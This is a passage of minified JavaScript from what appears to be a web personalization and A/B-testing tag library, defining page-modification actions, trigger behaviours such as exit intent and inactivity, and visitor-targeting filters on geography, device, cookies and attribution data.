result=fn(tagServices.getInfo(),newNode);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(!result){status="notOk"}}else if($.type(result)==="string"){status=result}}else{status="function missing"}return status}function applyCss(targetDocument,text){var styleSheet=targetDocument.createElement("style");targetDocument.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function applyAppletAction(actionData,context,insertMode,errorType){try{if(actionData&&actionData.html&&actionData.css&&actionData.js){var newNode=createAppletNode(actionData,context);var replacedNodes=insertNode(newNode,$("body"),insertMode);var status=applyAppletJavascript(tagServices,actionData,newNode);return{status:status,node:newNode,undo:{node:newNode,type:actionData.type,mode:insertMode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(errorType,ex.message)}}function getProductToShow(products){return products[Math.floor(Math.random()*products.length)]}function initSlider(selector,actionData){var config={slidesToShow:+actionData.viewSize||1,vertical:actionData.orientation==="vert",slidesToScroll:+actionData.scrollSize||1,infinite:true,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1}}]};if(actionData.slickConfig){try{var fn=jsFunctionFromText(actionData.slickConfig);if(typeof fn==="function"){var result=fn();if($.isPlainObject(result)){$.extend(true,config,result)}}}catch(ex){throw tagServices.getException(constants.SLICK_CONFIG_ERROR,ex.message)}}$(selector).slick(config)}function isProductListValid(products){var valid=true;$.each(products,function(ix,product){if(!product.pdpUrl||!product.image||!product.name){valid=false}});return valid}function getPopulatedProductTemplate(actionData,id){var $ssDiv=$(actionData.html);$ssDiv.attr("id",id);if(actionData.title){var title=$ssDiv.find(slickSels.title);if(title.length){title.text(actionData.title)}}$.each(actionData.products,function(ix,product){var productWrapper;if(ix!==actionData.products.length-1){var wrapper=$ssDiv.find(slickSels.product).first();if(wrapper.length){productWrapper=wrapper.clone()}}else{productWrapper=$ssDiv.find(slickSels.product).first()}if(product.sku){productWrapper.attr("data-hc-sku",product.sku)}var productAnchor=productWrapper.find(slickSels.anchor);if(productAnchor.length){productAnchor.attr("href",product.pdpUrl);var productImg=productWrapper.find(slickSels.image);if(productImg.length){productImg.attr("src",product.image)}var productName=productWrapper.find(slickSels.name);if(productName.length){productName.text(product.name)}var productPrice=productWrapper.find(slickSels.price);if(productPrice.length){productPrice.text(product.price.toFixed(2))}}var productsContainer=$ssDiv.find(slickSels.products);if(productsContainer.length){productsContainer.append(productWrapper)}});return $ssDiv}function getStyles(path){var styles=["background-color","background-image","background-position","background-repeat","border-top","border-right","border-bottom","border-left","bottom","clear","color","display","float","font-family","font-size","font-weight","height","left","line-height","list-style-image","list-style-position","list-style-type","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","overflow","padding-top","padding-right","padding-bottom","padding-left","position","right","text-align","text-decoration","top","visibility","width"];if(path&&$(path).length===1){return $(path).css(styles)}return[]}actions["add"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&(actionData.text||actionData.href)){var newNode=null;if(actionData.text){newNode=$(actionData.text)}else if(actionData.href){newNode=$("<img>");newNode.attr("src",actionData.href)}var replacedNodes=insertNode(newNode,actionData.node,actionData.mode);return{status:"ok",node:newNode,undo:{node:newNode,type:actionData.type,mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_ACTION_ERROR,ex.message)}};actions["add-img"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.href){var imgNode=$("<img>");imgNode.attr("src",actionData.href);if(actionData.styles){imgNode.css(actionData.styles)}var replacedNodes=insertNode(imgNode,actionData.node,actionData.mode);return{status:"ok",undo:{node:actionData.node,type:actionData.type,newNodes:imgNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_IMG_ACTION_ERROR,ex.message)}};actions["attributes"]=function(actionData){try{if(actionData&&actionData.node&&actionData.attributes){var prevAttributes={};var removeList="";$.each(actionData.attributes,function(key){var attr=actionData.node.attr(key);if(attr){prevAttributes[key]=attr}else{if(removeList.length){removeList+=" "}removeList+=key}});actionData.node.attr(actionData.attributes);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,remove:removeList,attributes:prevAttributes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ATTRIBUTES_ACTION_ERROR,ex.message)}};actions["banner"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.PREPEND,constants.BANNER_ACTION_ERROR)};actions["copy"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var cloned=actionData.node.clone(true);var replacedNodes=insertNode(cloned,actionData.destNode,actionData.mode);return{status:"ok",node:cloned,undo:{type:actionData.type,node:cloned,mode:actionData.mode,destNode:actionData.destNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.COPY_ACTION_ERROR,ex.message)}};actions["css"]=function(actionData){var styleSheet=applyCss(document,actionData.text);return{status:"ok",undo:{node:styleSheet,type:actionData.type}}};actions["delete"]=function(actionData){try{if(actionData&&actionData.node){actionData.node.hide();return{status:"ok",undo:{node:actionData.node,type:actionData.type}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.DELETE_ACTION_ERROR,ex.message)}};actions["flyin"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.FLYIN_ACTION_ERROR)};actions["edit-text"]=function(actionData){try{if(actionData&&actionData.node&&actionData.text){var prevText=actionData.node.text();actionData.node.text(actionData.text);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,text:prevText}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_TEXT_ACTION_ERROR,ex.message)}};actions["edit-background-image-url"]=function(actionData){try{if(actionData&&actionData.node&&actionData.href){var prevHref=actionData.node.css("background-image");actionData.node.css("background-image","url("+actionData.href+")");return{status:"ok",undo:{node:actionData.node,type:actionData.type,href:prevHref}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_BG_IMG_URL_ACTION_ERROR,ex.message)}};actions["modal"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.MODAL_ACTION_ERROR)};actions["move"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var prevNode=actionData.node.prev();var nextNode=actionData.node.next();var parentNode=actionData.node.parent();var replacedNodes=insertNode(actionData.node,actionData.destNode,actionData.mode);return{status:"ok",node:actionData.node,undo:{node:actionData.node,destNode:actionData.destNode,mode:actionData.mode,type:actionData.type,parentNode:parentNode,prevNode:prevNode,nextNode:nextNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.MOVE_ACTION_ERROR,ex.message)}};actions["redirect"]=function(actionData){if(!actionData.href||actionData.href.length===0){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,"url is empty")}try{if($.type(actionData.redirectKeepParams)==="boolean"&&actionData.redirectKeepParams){var info=tagServices.getInfo();if(info.url&&info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){actionData.href+=actionData.href.indexOf("?")>-1?"&":"?";actionData.href+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}}document.location.replace(actionData.href);return{status:"ok"}}catch(ex){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,ex.message)}};actions["replace"]=function(actionData){try{if(actionData&&actionData.node&&(actionData.href||actionData.text)){var prevHref;var replacedNodes;var newNodes;if(actionData.href){prevHref=actionData.node.attr("src");actionData.node.attr("src",actionData.href)}else{newNodes=$(actionData.text);replacedNodes=insertNode(newNodes,actionData.node,insertModes.REPLACE)}return{status:"ok",node:actionData.href?actionData.node:newNodes,undo:{node:actionData.node,newNodes:newNodes,prefHref:prevHref,type:actionData.type,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.REPLACE_ACTION_ERROR,ex.message)}};actions["script"]=function(actionData,related){try{if(tagServices.inDebugActionMode()){debugger}var fn=jsFunctionFromText(actionData.text);if(typeof fn==="function"){var actionConfig;if(related&&related.experience&&related.experience.actionConfig&&related.experience.actionConfig.length){try{actionConfig=JSON.parse(related.experience.actionConfig)}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}}var result=fn(tagServices.getInfo(),actionConfig,related&&related.experience);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(result){return{status:"ok"}}else{return{status:"notOk"}}}else if($.type(result)==="string"){return{status:result}}}else{return{status:"function missing"}}}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}};actions["dynamicSlider"]=function(actionData,related){try{return actions["staticSlider"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLIDER_ACTION_ERROR,ex.message)}};actions["staticSlider"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products&&actionData.products.length){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}if(!actionData.html){return{status:"missingHtml"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode($ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}if(actionData.css){applyCss(document,actionData.css)}tagServices.loadSlider(function(){initSlider("#"+id+" .hc-products",actionData)});return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLIDER_ACTION_ERROR,ex.message)}};actions["dynamicSlot"]=function(actionData,related){try{return actions["staticSlot"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLOT_ACTION_ERROR,ex.message)}};actions["staticSlot"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode(ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}tagServices.loadLocalCSS($("html"),"hipro-ss-div.css");return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLOT_ACTION_ERROR,ex.message)}};addTestProp("getStyles",getStyles);actions["styles"]=function(actionData){try{if(actionData&&actionData.node&&actionData.styles){var keys=[];$.each(actionData.styles,function(key){keys.push(key)});var prevCSS=actionData.node.css(keys);actionData.node.css(actionData.styles);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,styles:prevCSS}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STYLES_ACTION_ERROR,ex.message)}}})(actions||{},$,tagServices,Log);return actions}function loadBehaviors($,tagServices,Log){var behaviors={};(function(behaviors,$,tagServices,Log){var log=new Log("behaviors:");behaviors["custom_behavior"]=function(filterData,callback){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.BEHAVIOR_ERROR,"not a function")}fn(tagServices.getInfo(),callback)}catch(ex){callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}};behaviors["exists"]=function(filterData,callback){tagServices.waitForElement(filterData.value,function(el){callback()})};behaviors["visible"]=function(filterData,callback){var interval=setInterval(function(){try{if(tagServices.isVisibleInWindow(filterData.value)){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["click"]=function(filterData,callback){$(filterData.value).one("click",function(){callback()})};behaviors["event_composite"]=function(filterData,callback){var id=tagServices.on("event",function(ev){var composite=filterData.value;composite=composite.split(":");var category;var action;var label;if(composite.length){if(composite.length>0){category=composite[0]}if(composite.length>1){action=composite[1]}if(composite.length>2){label=composite[2]}}if((!category||category===ev.c)&&(!action||action===ev.a)&&(!label||label===ev.l)){tagServices.off("event",id);callback()}})};behaviors["scroll"]=function(filterData,callback){var interval=setInterval(function(){try{var scrollPercentage=100*$(window).scrollTop()/($(document).height()-$(window).height());if($.isNumeric(scrollPercentage)&&scrollPercentage>=filterData.value){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["hover"]=function(filterData,callback){$(filterData.value).one("mouseenter",function(){callback()})};behaviors["exit_intent"]=function(filterData,callback){var info=tagServices.getInfo();var mouseenterName="mouseenter."+tagServices.getIdentifier();var mouseleaveName="mouseleave."+tagServices.getIdentifier();var time=0;var id;var runClock=false;var browser=info.session&&info.session.esi&&info.session.esi.device&&info.session.esi.device.browser&&info.session.esi.device.browser.toLowerCase();var notIEOrEdge=browser&&browser!=="microsoft edge"&&browser!=="internet explorer"&&browser!=="edge"&&browser!=="ie";var maxClientY=notIEOrEdge?0:25;function cleanupAndCallback(){clearInterval(id);$(document).off(mouseenterName);$(document).off(mouseleaveName);callback()}$(document).on(mouseenterName,function(){time=0;runClock=false});$(document).on(mouseleaveName,function(ev){if(ev.clientY<maxClientY){runClock=true;if(!filterData.value){cleanupAndCallback()}}});id=setInterval(function(){if(runClock){time+=1;if(filterData.value&&time>=filterData.value){cleanupAndCallback()}}},1e3)};behaviors["time_delay"]=function(filterData,callback){setTimeout(function(){callback()},filterData.value*1e3)};behaviors["inactivity_time"]=function(filterData,callback){var time=0;var mousemoveName="mousemove."+tagServices.getIdentifier();var keypressName="keypress."+tagServices.getIdentifier();var scrollName="scroll."+tagServices.getIdentifier();$(document).on(mousemoveName,function(){time=0});$(document).on(keypressName,function(){time=0});$(document).on(scrollName,function(){time=0});var id=setInterval(function(){time+=1;if(time>=filterData.value){clearInterval(id);$(document).off(mousemoveName);$(document).off(keypressName);$(document).off(scrollName);callback()}},1e3)}})(behaviors||{},$,tagServices,Log);return behaviors}function loadFilters($,tagServices,smartMatcher,Log){var filters={};(function(filters,$,tagServices,smartMatcher,Log){var log=new Log("filters:");function isNumericOrDate(value){return $.isNumeric(value)||$.type(value)==="date"}function parseCurrency(amount){if(!amount||$.type(amount)==="number"){return amount}var result;var trimmed=amount.trim();var last=trimmed.split(" ").pop();var tmp=last.replace(/,(\d\d)$/,".$1");var tmp1=tmp.replace(/,(\d)$/,".$1");var tmp2=tmp1.replace(/^[^0-9\.]+/,"");var tmp3=tmp2.replace(/,+/g,"");var parts=tmp3.split(".");if(parts&&parts.length){if(parts[0].length>=9){return"0.00"}if(parts.length>1){var fractPart=parts.pop();var intPart=parts.join("");result=intPart+"."+fractPart.substring(0,Math.min(2,fractPart.length))}else{result=parts[0]}}if(!isNumericOrDate(result)){result="0"}return result}addTestProp("parseCurrency",parseCurrency);var qualifierFns={"like in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(result){return false}});return result},"not like in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}$.each(patterns,function(index,pattern){result=!smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"like all":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue===lcPattern;if(result){return false}});return result},"not in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue!==lcPattern;if(!result){return false}});return result},"=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue===lcPattern},"!=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue!==lcPattern},">":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>1*pattern},"<":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<1*pattern},">=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>=1*pattern},"<=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<=1*pattern},between:function(valueToTest,start,end){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(start)||!isNumericOrDate(end)){return false}var intValToTest=1*valueToTest;return intValToTest>=1*start&&intValToTest<=1*end},exists:function(valueToTest,patterns){return $.type(valueToTest)!=="undefined"},"not exists":function(valueToTest,patterns){return $.type(valueToTest)==="undefined"}};function applyQualifierFn(qualifier,valueToTest,patterns1,patterns2){var qualifierFn=qualifierFns[qualifier];if(typeof qualifierFn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"missing qualifier function")}return qualifierFn(valueToTest,patterns1,patterns2)}filters["arr_pageclass"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.arrivalPageClass){throw tagServices.getException(constants.FILTER_ERROR,"missing arrival page class")}return applyQualifierFn(filterData.qualifier,userData.session.arrivalPageClass,filterData.value)};filters["tsp_page_combinedclass_name"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var combinedName=page.cl;if(!combinedName){combinedName=page.cn;if(page.sc){combinedName+=":"+page.sc}}return applyQualifierFn(filterData.qualifier,combinedName,filterData.value)};filters["tsp_page_class_1"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var cn=page.cn;if(!cn&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>0){cn=parts[0]}}return applyQualifierFn(filterData.qualifier,cn,filterData.value)};filters["tsp_page_class_2"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var sc=page.sc;if(!sc&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>1){sc=parts[1]}}return applyQualifierFn(filterData.qualifier,sc,filterData.value)};filters["user_agent"]=function(userData,filterData){var ua=userData.userAgent;if(!ua){throw tagServices.getException(constants.FILTER_ERROR,"missing user agent")}return applyQualifierFn(filterData.qualifier,ua,filterData.value)};filters["tsp_page_url"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.href,filterData.value)};filters["site_host_name"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.hostname,filterData.value)};filters["tsp_page_path"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.pathname,filterData.value)};filters["tsp_page_cat"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}return applyQualifierFn(filterData.qualifier,page.cat,filterData.value)};filters["tsp_page_title"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.title,filterData.value)};filters["landmark"]=function(userData,filterData){var results=[];$.each(filterData.value,function(index,selector){results.push(($(selector).length>0).toString())});return applyQualifierFn(filterData.qualifier,"true",results)};filters["cookie"]=function(userData,filterData){var cookieName=filterData.name;if(!userData.cookies){throw tagServices.getException(constants.FILTER_ERROR,"missing cookie data")}var cookieValue=userData.cookies[cookieName];return applyQualifierFn(filterData.qualifier,cookieValue,filterData.value)};filters["dev_brand"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.brand,filterData.value)};filters["dev_form_factor"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.form_factor,filterData.value)};filters["browser_manufacturer"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browser,filterData.value)};filters["browser_version"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browserVersion,filterData.value)};filters["dev_os_name"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.os,filterData.value)};filters["geo_country"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.country,filterData.value)};filters["geo_us_state"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var countryCheck=applyQualifierFn("=",userData.session.esi.geo.country,"us");if(!countryCheck){return filterData.qualifier==="not in"}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.region,filterData.value)};filters["us_intl"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var country=userData.session.esi.geo.country.toLocaleLowerCase();if(country!=="us"){country="intl"}return applyQualifierFn(filterData.qualifier,country,filterData.value)};filters["geo_full_city"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var fullCity=userData.session.esi.geo.city+", "+userData.session.esi.geo.region+", "+userData.session.esi.geo.country;return applyQualifierFn(filterData.qualifier,fullCity,filterData.value)};filters["metro"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.metro,filterData.value)};filters["timezone"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.tz,filterData.value)};filters["utc_hour_offset"]=function(userData,filterData){var now=new Date;var fullOffsetInHours=now.getTimezoneOffset()/60;var offsetHours=fullOffsetInHours>0?Math.floor(fullOffsetInHours):Math.ceil(fullOffsetInHours);offsetHours*=-1;return applyQualifierFn(filterData.qualifier,offsetHours.toString(),filterData.value)};filters["query_param"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}var paramName=filterData.name;var paramValue=userData.getQueryParamValue(paramName);return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["isp"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network,filterData.value)};filters["network_type"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network_type,filterData.value)};filters["ip"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.ip,filterData.value)};filters["attribution_channel"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.channel,filterData.value)};filters["attribution_source"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.source,filterData.value)};filters["attribution_medium"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.medium,filterData.value)};filters["attribution_content"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.content,filterData.value)};filters["attribution_campaign"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.campaign,filterData.value)};filters["attribution_keyword"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.keyword,filterData.value)};filters["attribution_host"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.hostname,filterData.value)};filters["new_returning"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}return applyQualifierFn(filterData.qualifier,(!userData.session.isNew).toString(),filterData.value)};filters["custom"]=function(userData,filterData){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"not a function")}return fn(userData)}catch(ex){throw tagServices.getException(constants.FILTER_ERROR,ex.message)}};filters["window_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar=window;$.each(propNames,function(index,propName){foundVar=foundVar[propName];if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["localstorage_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar;$.each(propNames,function(index,propName){if(index===0){var tagStorageVar=tagStorage.get(propName);if(tagStorageVar!==null){foundVar=tagStorageVar}}else if(index===1){try{var jsObj=JSON.parse(foundVar);foundVar=jsObj[propName]}catch(ex){return false}}else{foundVar=foundVar[propName]}if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return 